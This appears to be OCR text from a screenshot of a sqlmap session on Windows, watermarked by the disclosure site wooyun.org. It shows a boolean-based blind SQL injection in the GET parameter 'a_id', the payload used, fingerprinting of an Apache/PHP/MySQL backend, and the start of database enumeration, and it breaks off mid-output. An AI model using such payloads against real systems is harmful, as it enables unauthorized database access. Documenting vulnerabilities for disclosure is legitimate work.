 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:39:26
[13:39:27] [INFO] resuming back-end DBMS 'mysql'
[13:39:27] [INFO] testing connection to the target URL
[13:39:27] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: a_id (GET)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY c
lause (MAKE_SET)
    Payload: a_id=4 AND MAKE_SET(7203=7203,1135)
---
[13:39:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, PHP 5.2.14
back-end DBMS: MySQL 5
[13:39:27] [INFO] fetching database names
[13:39:27] [INFO] fetching number of databases
[13:39:27] [WARNING] running in a single-thread mode. Please consider usage of
中文(简体) - 百度输入法 半 : data retrieval
www.wooyun.org